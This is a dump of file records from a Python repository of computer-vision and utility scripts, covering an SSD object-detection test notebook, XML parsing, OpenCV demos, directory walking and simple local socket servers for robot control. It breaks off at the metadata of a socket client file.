"path": "/tensorflow/ssd_tests.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# In[1]:\n\n\nimport os\nimport math\nimport numpy as np\nimport tensorflow as tf\nimport cv2\n\nslim = tf.contrib.slim\nfrom tensorflow.contrib.slim.python.slim import queues\n\n\n# In[2]:\n\n\nget_ipython().run_line_magic('matplotlib', 'inline')\nimport matplotlib.pyplot as plt\nimport matplotlib.image as mpimg\nimport matplotlib.cm as mpcm\n\n\n# In[3]:\n\n\nimport sys\nsys.path.append('../')\n\n\n# In[4]:\n\n\nfrom datasets import dataset_factory\nfrom nets import nets_factory\nfrom preprocessing import preprocessing_factory\n\n\n# In[5]:\n\n\nisess = tf.InteractiveSession()\n\n\n# ## Some drawing routines\n\n# In[6]:\n\n\ndef colors_subselect(colors, num_classes=21):\n dt = len(colors) // num_classes\n sub_colors = []\n for i in range(num_classes):\n color = colors[i*dt]\n if isinstance(color[0], float):\n sub_colors.append([int(c * 255) for c in color])\n else:\n sub_colors.append([c for c in color])\n return sub_colors\n\ndef draw_lines(img, lines, color=[255, 0, 0], thickness=2):\n \"\"\"Draw a collection of lines on an image.\n \"\"\"\n for line in lines:\n for x1, y1, x2, y2 in line:\n cv2.line(img, (x1, y1), (x2, y2), color, thickness)\n \ndef draw_rectangle(img, p1, p2, color=[255, 0, 0], thickness=2):\n cv2.rectangle(img, p1[::-1], p2[::-1], color, thickness)\n \n \ndef draw_bbox(img, bbox, shape, label, color=[255, 0, 0], thickness=2):\n p1 = (int(bbox[0] * shape[0]), int(bbox[1] * shape[1]))\n p2 = (int(bbox[2] * shape[0]), int(bbox[3] * shape[1]))\n cv2.rectangle(img, p1[::-1], p2[::-1], color, thickness)\n p1 = (p1[0]+15, p1[1])\n cv2.putText(img, str(label), p1[::-1], cv2.FONT_HERSHEY_DUPLEX, 0.5, color, 1)\n\n\ndef bboxes_draw_on_img(img, classes, scores, bboxes, colors, thickness=2):\n shape = img.shape\n for i in range(bboxes.shape[0]):\n bbox = bboxes[i]\n color = colors[classes[i]]\n # Draw bounding box...\n p1 = (int(bbox[0] * shape[0]), int(bbox[1] * shape[1]))\n p2 = (int(bbox[2] * shape[0]), int(bbox[3] * shape[1]))\n cv2.rectangle(img, p1[::-1], p2[::-1], color, thickness)\n # Draw text...\n s = '%s/%.3f' % (classes[i], scores[i])\n p1 = (p1[0]-5, p1[1])\n cv2.putText(img, s, p1[::-1], cv2.FONT_HERSHEY_DUPLEX, 0.4, color, 1)\n\n\n# In[7]:\n\n\ncolors = colors_subselect(mpcm.plasma.colors, num_classes=21)\ncolors_tableau = [(255, 255, 255), (31, 119, 180), (174, 199, 232), (255, 127, 14), (255, 187, 120), \n (44, 160, 44), (152, 223, 138), (214, 39, 40), (255, 152, 150), \n (148, 103, 189), (197, 176, 213), (140, 86, 75), (196, 156, 148), \n (227, 119, 194), (247, 182, 210), (127, 127, 127), (199, 199, 199), \n (188, 189, 34), (219, 219, 141), (23, 190, 207), (158, 218, 229)]\n\n\n# ## Pascal VOC dataset\n# \n# Check the Pascal VOC pipeline and associated TFRecords files.\n\n# In[8]:\n\n\nfrom datasets import pascalvoc_2007\nfrom datasets import pascalvoc_2012\n\nDATASET_DIR = '/media/paul/DataExt4/PascalVOC/dataset/'\nSPLIT_NAME = 'test'\nBATCH_SIZE = 16\n\n# Dataset provider loading data from the dataset.\ndataset = pascalvoc_2007.get_split(SPLIT_NAME, DATASET_DIR)\nprovider = slim.dataset_data_provider.DatasetDataProvider(dataset, \n shuffle=False,\n# num_epochs=1,\n common_queue_capacity=2 * BATCH_SIZE,\n common_queue_min=BATCH_SIZE)\n[image, shape, bboxes, labels] = provider.get(['image', 'shape', 'object/bbox', 'object/label'])\nprint('Dataset:', dataset.data_sources, '|', dataset.num_samples)\n\n\n# In[9]:\n\n\n# images = tf.train.batch(\n# [image_crop],\n# batch_size=BATCH_SIZE,\n# num_threads=1,\n# capacity=5 * BATCH_SIZE)\n\n\n# In[10]:\n\n\n# Problem: image shape is not fully defined => random crop with deterministic size.\nxy = tf.random_uniform((2, ), minval=0, maxval=shape[0] // 3, dtype=tf.int64)\nimage_crop = tf.slice(image, [0, 0, 0], [250, 250, 3])\n\nprint('Original vs crop:', image.get_shape(), image_crop.get_shape())\n\n\n# In[11]:\n\n\n# with queues.QueueRunners(sess):\n# Start populating queues.\ncoord = tf.train.Coordinator()\nthreads = tf.train.start_queue_runners(coord=coord)\n\n\n# In[12]:\n\n\n# Draw groundtruth bounding boxes using TF routine.\nimage_bboxes = tf.squeeze(tf.image.draw_bounding_boxes(tf.expand_dims(tf.to_float(image) / 255., 0), \n tf.expand_dims(bboxes, 0)))\n\n\n# In[13]:\n\n\n# Eval and display the image + bboxes.\nrimg, rshape, rbboxes, rlabels = isess.run([image_bboxes, shape, bboxes, labels])\n\nprint('Image shape:', rimg.shape, rshape)\nprint('Bounding boxes:', rbboxes)\nprint('Labels:', rlabels)\n\nfig = plt.figure(figsize = (10,10))\nplt.imshow(rimg)\n\n\n# ## Test SSD-300 model using TFRecords pipeline\n# \n# Restore model and test it on some random images coming from Pascal TFRecords.\n\n# In[14]:\n\n\nfrom nets import ssd_vgg_300\nfrom nets import ssd_vgg_512\nfrom nets import ssd_common\n\nfrom preprocessing import ssd_vgg_preprocessing\n\nckpt_filename = '/media/paul/DataExt4/PascalVOC/training/ckpts/SSD_300x300_ft/ssd_300_vgg.ckpt'\n# ckpt_filename = '/media/paul/DataExt4/PascalVOC/training/ckpts/SSD_512x512_ft/ssd_512_vgg.ckpt'\n# ckpt_filename = '/home/paul/Development/Research/SSD-Tensorflow/logs/ssd_300_vgg_2/model.ckpt-148624'\n\n\n# In[21]:\n\n\n# SSD object.\nreuse = True if 'ssd' in locals() else None\nparams = ssd_vgg_300.SSDNet.default_params\nssd = ssd_vgg_300.SSDNet(params)\n\n# Image pre-processimg\nout_shape = ssd.params.img_shape\nimage_pre, labels_pre, bboxes_pre, bbox_img = ssd_vgg_preprocessing.preprocess_for_eval(image, labels, bboxes, out_shape, \n resize=ssd_vgg_preprocessing.Resize.CENTRAL_CROP)\nimage_4d = tf.expand_dims(image_pre, 0)\n\n# SSD construction.\nwith slim.arg_scope(ssd.arg_scope(weight_decay=0.0005)):\n predictions, localisations, logits, end_points = ssd.net(image_4d, is_training=False, reuse=reuse)\n \n# SSD default anchor boxes.\nimg_shape = out_shape\nlayers_anchors = ssd.anchors(img_shape, dtype=np.float32)\n\n\n# In[20]:\n\n\nfor k in sorted(end_points.keys()):\n print(k, end_points[k].get_shape())\n\n\n# In[17]:\n\n\n# Targets encoding.\ntarget_labels, target_localizations, target_scores = ssd_common.tf_ssd_bboxes_encode(labels, bboxes_pre, layers_anchors, \n num_classes=params.num_classes, no_annotation_label=params.no_annotation_label)\n\n\n# In[18]:\n\n\nnms_threshold = 0.5\n\n# Output decoding.\nlocalisations = ssd.bboxes_decode(localisations, layers_anchors)\ntclasses, tscores, tbboxes = ssd_common.tf_ssd_bboxes_select(predictions, localisations)\ntclasses, tscores, tbboxes = ssd_common.tf_bboxes_sort(tclasses, tscores, tbboxes, top_k=400)\ntclasses, tscores, tbboxes = ssd_common.tf_bboxes_nms_batch(tclasses, tscores, tbboxes,\n nms_threshold=0.3, num_classes=ssd.params.num_classes)\n\n\n# In[ ]:\n\n\n# Initialize variables.\ninit_op = tf.global_variables_initializer()\nisess.run(init_op)\n# Restore SSD model.\nsaver = tf.train.Saver()\nsaver.restore(isess, ckpt_filename)\n\n\n# In[ ]:\n\n\n# Run model.\n[rimg, rpredictions, rlocalisations, rclasses, rscores, rbboxes, glabels, gbboxes, rbbox_img, rt_labels, rt_localizations, rt_scores] = isess.run([image_4d, predictions, localisations, tclasses, tscores, tbboxes,\n labels, bboxes_pre, bbox_img, \n target_labels, target_localizations, target_scores])\n\n\n# In[ ]:\n\n\ndef bboxes_select(classes, scores, bboxes, threshold=0.1):\n \"\"\"Sort bounding boxes by decreasing order and keep only the top_k\n \"\"\"\n mask = scores > threshold\n classes = classes[mask]\n scores = scores[mask]\n bboxes = bboxes[mask]\n return classes, scores, bboxes\n\nprint(rclasses, rscores)\nprint(rscores.shape)\n\nrclasses, rscores, rbboxes = bboxes_select(rclasses, rscores, rbboxes, 0.1)\n# print(list(zip(rclasses, rscores)))\n# print(rbboxes)\n\n\n# In[ ]:\n\n\n# # Compute classes and bboxes from the net outputs.\n# rclasses, rscores, rbboxes,_,_ = ssd_common.ssd_bboxes_select(rpredictions, rlocalisations, layers_anchors,\n# threshold=0.3, img_shape=img_shape, \n# num_classes=21, decode=True)\n# rbboxes = ssd_common.bboxes_clip(rbbox_img, rbboxes)\n# rclasses, rscores, rbboxes = ssd_common.bboxes_sort(rclasses, rscores, rbboxes, top_k=400, priority_inside=False)\n# rclasses, rscores, rbboxes = ssd_common.bboxes_nms(rclasses, rscores, rbboxes, threshold=0.3)\n\n\n# In[ ]:\n\n\n# Draw bboxes\nimg_bboxes = np.copy(ssd_vgg_preprocessing.np_image_unwhitened(rimg[0]))\nbboxes_draw_on_img(img_bboxes, rclasses, rscores, rbboxes, colors_tableau, thickness=1)\n# bboxes_draw_on_img(img_bboxes, glabels, np.zeros_like(glabels), gbboxes, colors_tableau, thickness=1)\n# bboxes_draw_on_img(img_bboxes, test_labels, test_scores, test_bboxes, colors_tableau, thickness=1)\n\nprint('Labels / scores:', list(zip(rclasses, rscores)))\nprint('Grountruth labels:', list(glabels))\nprint(gbboxes)\nprint(rbboxes)\n\nfig = plt.figure(figsize = (10,10))\nplt.imshow(img_bboxes)\n\n\n# In[ ]:\n\n\nimport tf_extended as tfe\n\nisess.run(ssd_common.tf_bboxes_jaccard(gbboxes[0], rbboxes))\n\n\n# In[ ]:\n\n\ntest_bboxes = []\ntest_labels = []\ntest_scores = []\nfor i in range(0, 3):\n yref, xref, href, wref = layers_anchors[i]\n ymin = yref - href / 2.\n xmin = xref - wref / 2.\n ymax = yref + href / 2.\n xmax = xref + wref / 2.\n bb = np.stack([ymin, xmin, ymax, xmax], axis=-1)\n \n idx = yref.shape[0] // 2\n idx = np.random.randint(yref.shape[0])\n# print(bb[idx, idx].shape)\n test_bboxes.append(bb[idx, idx])\n test_labels.append(np.ones(href.shape, dtype=np.int64) * i)\n test_scores.append(np.ones(href.shape))\n\ntest_bboxes = np.concatenate(test_bboxes)\ntest_labels = np.concatenate(test_labels)\ntest_scores = np.concatenate(test_scores)\n\nprint(test_bboxes.shape)\nprint(test_labels.shape)\nprint(test_scores.shape)\n\n\n# In[ ]:\n\n\nrt_labels, rt_localizations, rt_scores\nfor i in range(len(rt_labels)):\n print(rt_labels[i].shape)\n idxes = np.where(rt_labels[i] > 0)\n# idxes = np.where(rt_scores[i] > 0.)\n print(idxes)\n print(rt_localizations[i][idxes])\n print(list(zip(rt_labels[i][idxes], rt_scores[i][idxes])))\n print()\n\n\n# In[ ]:\n\n\n# fig = plt.figure(figsize = (8,8))\n# plt.imshow(ssd_preprocessing.np_image_unwhitened(rimg[0]))\n# print('Ground truth labels: ', rlabels)\n\n\n# In[ ]:\n\n\n# Request threads to stop. Just to avoid error messages\n# coord.request_stop()\n# coord.join(threads)\n\n\n# In[ ]:\n\n\nPleaseStopHere;\n\n\n# ## Test SSD-300 model using sample images\n# \n# Restore model and test it on some sample images.\n\n# In[ ]:\n\n\n# Input placeholder.\nnet_shape = (300, 300)\nimg_input = tf.placeholder(tf.uint8, shape=(None, None, 3))\nimage_pre, labels_pre, bboxes_pre, bbox_img = ssd_preprocessing.preprocess_for_eval(\n img_input, labels, None, net_shape, resize=ssd_preprocessing.Resize.PAD_AND_RESIZE)\nimage_4d = tf.expand_dims(image_pre, 0)\n\n# Re-define the model\nreuse = True if 'ssd' in locals() else None\nwith slim.arg_scope(ssd.arg_scope(weight_decay=0.0005)):\n predictions, localisations, logits, end_points = ssd.net(image_4d, is_training=False, reuse=reuse)\n\n\n# In[ ]:\n\n\n# Main processing routine.\ndef process_image(img, select_threshold=0.5, nms_threshold=0.35, net_shape=(300, 300)):\n # Run SSD network.\n rimg, rpredictions, rlocalisations, rbbox_img = isess.run([image_4d, predictions, localisations, bbox_img],\n feed_dict={img_input: img})\n # Compute classes and bboxes from the net outputs.\n rclasses, rscores, rbboxes, rlayers, ridxes = ssd_common.ssd_bboxes_select(\n rpredictions, rlocalisations, layers_anchors,\n threshold=select_threshold, img_shape=net_shape, num_classes=21, decode=True)\n# print(list(zip(classes, scores)))\n# print(rlayers)\n# print(ridxes)\n \n rbboxes = ssd_common.bboxes_clip(rbbox_img, rbboxes)\n rclasses, rscores, rbboxes = ssd_common.bboxes_sort(rclasses, rscores, rbboxes, \n top_k=400, priority_inside=True, margin=0.0)\n rclasses, rscores, rbboxes = ssd_common.bboxes_nms(rclasses, rscores, rbboxes, threshold=nms_threshold)\n # Resize bboxes to original image shape.\n rbboxes = ssd_common.bboxes_resize(rbbox_img, rbboxes)\n return rclasses, rscores, rbboxes\n \n\n\n# In[ ]:\n\n\n# Test on demo images.\npath = '../demo/'\nimage_names = sorted(os.listdir(path))\nimg = mpimg.imread(path + image_names[-3])\n\nrclasses, rscores, rbboxes = process_image(img)\n\n# Draw results.\nimg_bboxes = np.copy(img)\nbboxes_draw_on_img(img_bboxes, rclasses, rscores, rbboxes, colors_tableau, thickness=2)\n\nfig = plt.figure(figsize = (12, 12))\nplt.imshow(img_bboxes)\n\n\n# In[ ]:\n\n\nidxes = np.where(inside)\nrscores[idxes]\n\n\n# ## Some TensorFlow tests...\n\n# In[ ]:\n\n\na = tf.constant([[5.0, 2], [5.0, 2]])\nb = tf.constant([5.0, 2])\nc = a * b\nd = tf.nn.l2_normalize(a, dim=1)\n# We can just use 'c.eval()' without passing 'sess'\nprint(d.eval())\n\n\n# ## A few tests on Caffe model files...\n\n# In[ ]:\n\n\nfrom pprint import pprint\n\nimport caffe\nimport numpy as np\nfrom caffe.proto import caffe_pb2\n\ncaffe_filename = '/media/paul/DataExt4/PascalVOC/training/ckpts/SSD_300x300_ft/ssd_300_vgg.caffemodel'\ncaffe_filename = '/media/paul/DataExt4/PascalVOC/training/ckpts/SSD_512x512_ft/ssd_512_vgg.caffemodel'\n\ncaffemodel_params = caffe_pb2.NetParameter()\ncaffemodel_str = open(caffe_filename, 'rb').read()\ncaffemodel_params.ParseFromString(caffemodel_str)\n\n\n# In[ ]:\n\n\nlayers = caffemodel_params.layer\nnames = [(i, l.name, l.type, l.blobs[0].shape.dim if len(l.blobs) else 0) for i, l in enumerate(layers)]\npprint(names)\n\n\n# In[ ]:\n\n\nidx = 2\nlayer = layers[idx]\nprint(layer.type)\na = np.array(layer.blobs[0].data)\ns = layer.blobs[0].shape.dim\nprint(s, 38*38)\n# print(a)\n\n\n# In[ ]:\n\n\nfrom nets import caffe_scope\n\n\n# In[ ]:\n\n\ncsc = caffe_scope.CaffeScope()\n\n\n# In[ ]:\n\n\nd = {}\nd[csc.conv_biases_init] = 0\nd[csc.conv_biases_init] += 1\n\n\n# In[ ]:\n\n\nmin_dim = 300\nmbox_source_layers = ['conv4_3', 'fc7', 'conv6_2', 'conv7_2', 'conv8_2', 'conv9_2']\nmin_ratio = 15\nmax_ratio = 90\nstep = int(math.floor((max_ratio - min_ratio) / (len(mbox_source_layers) - 2)))\nmin_sizes = []\nmax_sizes = []\nfor ratio in range(min_ratio, max_ratio + 1, step):\n min_sizes.append(min_dim * ratio / 100.)\n max_sizes.append(min_dim * (ratio + step) / 100.)\nmin_sizes = [min_dim * 7 / 100.] + min_sizes\nmax_sizes = [min_dim * 15 / 100.] + max_sizes\n\n\n# In[ ]:\n\n\nprint(min_sizes)\nprint(max_sizes)\n\n\n# In[ ]:\n\n\nfeat_shapes=[(38, 38), (19, 19), (10, 10), (5, 5), (3, 3), (1, 1)]\n\n\n# In[ ]:\n\n\nsteps = [8, 16, 32, 64, 100, 300]\noffset = 0.5\n\n\n# In[ ]:\n\n\nfor i in range(len(steps)):\n print((feat_shapes[i][0] - offset) * steps[i] / 300, (feat_shapes[i][0] - offset) / feat_shapes[i][0])\n\n\n# In[ ]:\n\n\nmin_dim = 512\n# conv4_3 ==> 64 x 64\n# fc7 ==> 32 x 32\n# conv6_2 ==> 16 x 16\n# conv7_2 ==> 8 x 8\n# conv8_2 ==> 4 x 4\n# conv9_2 ==> 2 x 2\n# conv10_2 ==> 1 x 1\nmbox_source_layers = ['conv4_3', 'fc7', 'conv6_2', 'conv7_2', 'conv8_2', 'conv9_2', 'conv10_2']\n# in percent %\nmin_ratio = 10\nmax_ratio = 90\nstep = int(math.floor((max_ratio - min_ratio) / (len(mbox_source_layers) - 2)))\nmin_sizes = []\nmax_sizes = []\nfor ratio in range(min_ratio, max_ratio + 1, step):\n min_sizes.append(min_dim * ratio / 100.)\n max_sizes.append(min_dim * (ratio + step) / 100.)\nmin_sizes = [min_dim * 4 / 100.] + min_sizes\nmax_sizes = [min_dim * 10 / 100.] + max_sizes\nsteps = [8, 16, 32, 64, 128, 256, 512]\n\n\n# In[ ]:\n\n\nprint(min_sizes)\nprint(max_sizes)\n\n\n# In[ ]:\n\n\npprint(list(zip(min_sizes, max_sizes)))\n\n"
},
{
"alpha_fraction": 0.6173633337020874,
"alphanum_fraction": 0.6270096302032471,
"avg_line_length": 23,
"blob_id": "1e84bd6d87c4b7bb11c1a279afee492bbdbd1876",
"content_id": "9ac452056a446c91fb80f5303532e9fb5f8140ae",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 325,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 13,
"path": "/Read_XML_Photo/ETReadXML1.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "# !usr/bin/env python3\n# -*- coding:utf-8 -*-\n\nimport xml.etree.ElementTree as ET \ntree = ET.parse('example2.xml')\nroot = tree.getroot()\n\ndic = {}\n#解析为一个字典\nfor child in root:\n print('sub-tag:', child.tag, 'sub-text:', child.text)\n for sub in child:\n print('sub-tag:', sub.tag, 'sub-text:',sub.text)"
},
{
"alpha_fraction": 0.6499999761581421,
"alphanum_fraction": 0.6615384817123413,
"avg_line_length": 25.049999237060547,
"blob_id": "584e14d641225b8f5970f06c0012e51f1256845f",
"content_id": "b2d3e1ada61ad96247375c7c9c110a65c569d326",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 520,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 20,
"path": "/Read_XML_Photo/demo4.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "from xml.etree import ElementTree as ET\nfrom xml.dom import minidom\n\nroot = ET.Element('root',{'age':'18'})\n\nson=ET.SubElement(root,'root',{'age':'18'})\nET.SubElement(son,'haha',{'bb':'fhfhf'})\n\n# tree = ET.ElementTree(root)\n# tree.write('aha.xml')\n\ndef mywrite(root,file_path):\n rough_str = ET.tostring(root,'utf-8')\n reparsed = minidom.parseString(rough_str)\n new_str = reparsed.toprettyxml(indent='\\t')\n f = open(file_path,'w',encoding='utf-8')\n f.write(new_str)\n f.close()\n\nmywrite(root,'aaaa.xml')"
},
{
"alpha_fraction": 0.4600639045238495,
"alphanum_fraction": 0.513312041759491,
"avg_line_length": 15.189655303955078,
"blob_id": "70ef4052f3bccf509c84bc94d6eba9fa4d3953fa",
"content_id": "e65b721194522246886930c58cf416b5800d180d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 987,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 58,
"path": "/socket/SocketMachine.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3 \n#-*- coding: utf-8 -*- \n\nimport socket \nimport time \nip_port = ('192.168.0.102', 10003)\ns = socket.socket()\ns.bind(ip_port)\ns.listen(5)\n\nM = 'M'\nm = 'm'\nN = 'N'\nn = 'n'\nF = 'F'\nf = 'f'\n\ny = 600\ndef sendYZR(sock):\n global y \n\n y = y + 20 \n if y > 1450:\n y = 600\n \n z = -365\n angle = 90\n nflag = 1\n\n msg = \"{},{},{},{},\".format(y, z, angle, nflag)\n print(msg)\n sock.send(msg.encode('ascii'))\n\ndef sendXC(sock):\n x = -10\n category = 1\n msg = \"{},{},\".format(x, category)\n print(msg)\n time.sleep(0.5)\n sock.send(msg.encode('ascii')) \n\n#先发YZ ,让机器人到一个确定的Y那里\n#再发X, 开始同步抓取\n\nsock, addr = s.accept()\ncount = 1\nwhile count < 50:\n #x = input()\n count = count + 1\n msg = sock.recv(1024).decode('utf-8')\n print(msg)\n if (msg == M or msg == m or msg == F or msg == f):\n sendYZR(sock)\n\n elif (msg == N or msg == n):\n sendXC(sock)\n\nsock.close()\n"
},
{
"alpha_fraction": 0.5901234745979309,
"alphanum_fraction": 0.6320987939834595,
"avg_line_length": 21.55555534362793,
"blob_id": "7058e81b7be6551859598db700ad23fa7bca4fc7",
"content_id": "a91d8d92ed9b340fec785024fbeb945a5ae88df5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 405,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 18,
"path": "/socket/SocketService.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import socket\n\nip_port = ('127.0.0.1', 9997)\nweb = socket.socket()\nweb.bind(ip_port)\nweb.listen(5)\n\nwhile True:\n print('I am waiting for the client')\n conn, addr = web.accept()\n # thread = threading.Thread(target=jonnys, args=(conn, addr))\n\n data = conn.recv(1024)\n print(data)\n str = '<h1>welcome nginx</h1>'\n conn.sendall(str.encode('ascii'))\n #conn.sendall(str)\n conn.close()"
},
{
"alpha_fraction": 0.6283186078071594,
"alphanum_fraction": 0.6495575308799744,
"avg_line_length": 28.789474487304688,
"blob_id": "e519f0f49f6b642678d23fd5222874afbf97d837",
"content_id": "b2edfb3f4d9dbcbc33c7877afd0f9605a6b72bdf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 565,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 19,
"path": "/tensorflow/ListAllNamesInModel.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#-*- coding:utf-8 -*- \n\n\nimport tensorflow as tf \n\ndef main():\n #saver = tf.train.import_meta_graph(\"/path/to/meta/graph\")\n saver = tf.train.import_meta_graph(\"/home/wh/tensorflow_about/SSDModel/model.ckpt-20000.meta\")\n sess = tf.Session()\n saver.restore(sess, \"/home/wh/tensorflow_about/SSDModel/model.ckpt-20000\")\n graph = sess.graph\n node_name = [node.name for node in graph.as_graph_def().node]\n for target_list in node_name:\n print(target_list)\n print(len(node_name))\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.6229507923126221,
"alphanum_fraction": 0.6475409865379333,
"avg_line_length": 12.44444465637207,
"blob_id": "cf5687bf5ff0e566740bb8f2990a6df455353806",
"content_id": "1678a0099c157d92068c3b0eb0f53c4b9e400c95",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 35,
"num_lines": 9,
"path": "/tensorflow/CVdemo1.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import cv2\nimport tensorflow as tf\n\n# 读入图像\nim = cv2.imread('/home/wh/cat.jpg')\n\n# 打印图像尺寸\nh, w = im.shape[:2]\nprint(h, w)\n\n"
},
{
"alpha_fraction": 0.4965358078479767,
"alphanum_fraction": 0.6443418264389038,
"avg_line_length": 20.649999618530273,
"blob_id": "567c10ae76858d23df66c25f0f9f82c69409cd2d",
"content_id": "9c1865c81e79ba0cada71df3b3b8ba5c3ca3570b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 433,
"license_type": "no_license",
"max_line_length": 68,
"num_lines": 20,
"path": "/Read_XML_Photo/opencv1.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#-*- coding:utf-8 -*-\n\nimport cv2\nimport numpy as np \n\nwhite = (255,255,255)\nred = (0, 0, 255)\n\nimg = cv2.imread('/home/wh/data/2017-5-16-23-18/pic/59.png')\ncv2.imshow('image', img)\ncv2.waitKey(0)\n\nimg1 = img.copy()\nfont = cv2.FONT_HERSHEY_SIMPLEX \n\ncv2.rectangle(img1, (20, 200), (200, 225), red, 2)\nimg2 = cv2.putText(img1, 'Hello World', (0, 250), font, 1, white, 2)\ncv2.imshow('img2', img2)\ncv2.waitKey(0)\n"
},
{
"alpha_fraction": 0.5510203838348389,
"alphanum_fraction": 0.5612244606018066,
"avg_line_length": 23.375,
"blob_id": "3a325a292ade2cf19f20fa65faf3d8aaf093057e",
"content_id": "35c88abb680b050a06b18f4ae50f3a5048ee56ee",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 196,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 8,
"path": "/Read_XML_Photo/walk_path_eg.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import os \n\ndef Test2(rootDir): \n for lists in os.listdir(rootDir): \n path = os.path.join(rootDir, lists) \n print(path) \n if os.path.isdir(path): \n Test2(path) \n"
},
{
"alpha_fraction": 0.6095617413520813,
"alphanum_fraction": 0.6095617413520813,
"avg_line_length": 17,
"blob_id": "781909bdf1ee327c940b26ac127b4b7768512f68",
"content_id": "b3b9049be0df02bce5d0144e5d16cc016a88b043",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 259,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 14,
"path": "/Read_XML_Photo/read_text.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import os \ndirs = []\n\nroot_dir = \"/home/wh/data\"\n\nfor file in os.listdir(root_dir):\n dirs.append(file)\n\nfor dir in dirs:\n print(dir)\n dir = os.path.join(root_dir, dir)\n if os.path.isfile(dir): #跳过文件\n continue \n print(\"continue\")"
},
{
"alpha_fraction": 0.8292682766914368,
"alphanum_fraction": 0.8292682766914368,
"avg_line_length": 19.5,
"blob_id": "52ec6635609fe6c73bd98ac435047d8e24242ae3",
"content_id": "31303bae1a36a6a24cb84be54bd38efa4756cb14",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 71,
"license_type": "no_license",
"max_line_length": 24,
"num_lines": 2,
"path": "/README.md",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "# VisionEntropy\n## 在公司实习期间用python所写的工具合集\n"
},
{
"alpha_fraction": 0.6279621124267578,
"alphanum_fraction": 0.6469194293022156,
"avg_line_length": 35.739131927490234,
"blob_id": "17b4c5f1a1a10a0d9932d225d1caf3019d53731e",
"content_id": "3d3d72152d2259fdb9bb2c88f7549fdbd0e75337",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 844,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 23,
"path": "/tensorflow/SaveModel.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n#-*- coding:utf-8 -*- \n\n\nimport tensorflow as tf \n\ndef main():\n #saver = tf.train.import_meta_graph(\"/path/to/meta/graph\")\n #saver = tf.train.import_meta_graph(\"/home/wh/model/SaveModel/model.ckpt.meta\")\n saver = tf.train.import_meta_graph(\"/home/wh/tensorflow_about/SSDModel/model.ckpt-20000.meta\")\n \n sess = tf.Session()\n #saver.restore(sess, \"/home/wh/model/SaveModel/model.ckpt\")\n saver.restore(sess, \"/home/wh/tensorflow_about/SSDModel/model.ckpt-20000\")\n graph = sess.graph\n gdef = graph.as_graph_def()\n # Parameters: 1) graph, 2) directory where we want to save the pb file,\n # 3) name of the file, 4) text format (True) or binary format.\n tf.train.write_graph(gdef,\"/home/wh/PbModel\" , \"graph.pb\" , False)\n print(\"Success\")\n\nif __name__ == \"__main__\":\n main()"
},
{
"alpha_fraction": 0.5703421831130981,
"alphanum_fraction": 0.5760456323623657,
"avg_line_length": 21.869565963745117,
"blob_id": "1ce1e7bcd017f7ec231e174194655bd8b2e4d715",
"content_id": "b5d21cea2dd0dd41080e4bd19f9eaa360f924ce0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 526,
"license_type": "no_license",
"max_line_length": 49,
"num_lines": 23,
"path": "/Read_XML_Photo/walk_file.py",
"repo_name": "imilio/VisionEntropy",
"src_encoding": "UTF-8",
"text": "import os \n\ng = os.walk(r\"/home/wh/data\") \n\n\"\"\"\nfor path, dir_list, file_list in g: \n for dir_name in dir_list:\n print(dir_name)\n for file_name in file_list: \n print(os.path.join(path, file_name) ) \"\"\"\n\nfor path, dir_list, file_list in g:\n for dir_name in dir_list:\n print(dir_name)\n\ndef Test2(rootDir): \n for lists in os.listdir(rootDir): \n path = os.path.join(rootDir, lists) \n print(path) \n if os.path.isdir(path): \n Test2(path) \n\nTest2(\"/home/wh/data\")\n"
},
{
"alpha_fraction": 0.5801435112953186,
"alphanum_fraction": 0.6172248721122742,
"avg_line_length": 19.825000762939453,
"blob_id": "7a43397c8c19c57fe0cef45e8269dad852e891ca",
"content_id": "1ee7affcd1fdec9678e9fe51f84e9cc0b08007f7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 868,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 40,
"path": "/socket/SocketClient.py",
